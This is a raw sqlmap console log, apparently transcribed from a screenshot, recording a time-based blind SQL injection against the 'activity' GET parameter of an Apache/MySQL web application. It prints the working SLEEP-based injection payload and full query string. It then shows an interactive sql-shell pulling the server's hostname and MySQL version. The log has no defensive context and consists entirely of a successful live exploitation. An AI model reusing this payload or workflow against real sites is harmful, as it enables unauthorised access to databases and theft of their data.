 [11:47:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: activity (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: week=1&art=persoplan&cutter=1&activity=36 AND (SELECT 2243 FROM (SELECT(SLEEP(5)))tORJ)&plan=1&format=678&wug1d8=1
---
[11:47:03] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.12
[11:47:03] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> SELECT @@hostname;
[11:47:07] [INFO] fetching SQL SELECT statement query output: 'SELECT @@hostname'
[11:47:07] [INFO] resumed: casting
SELECT @@hostname: 'casting'
sql-shell> SELECT @@version;
[11:47:08] [INFO] fetching SQL SELECT statement query output: 'SELECT @@version'
[11:47:08] [INFO] resumed: 5.7.41-0ubuntu0.18.04.1
SELECT @@version: '5.7.41-0ubuntu0.18.04.1'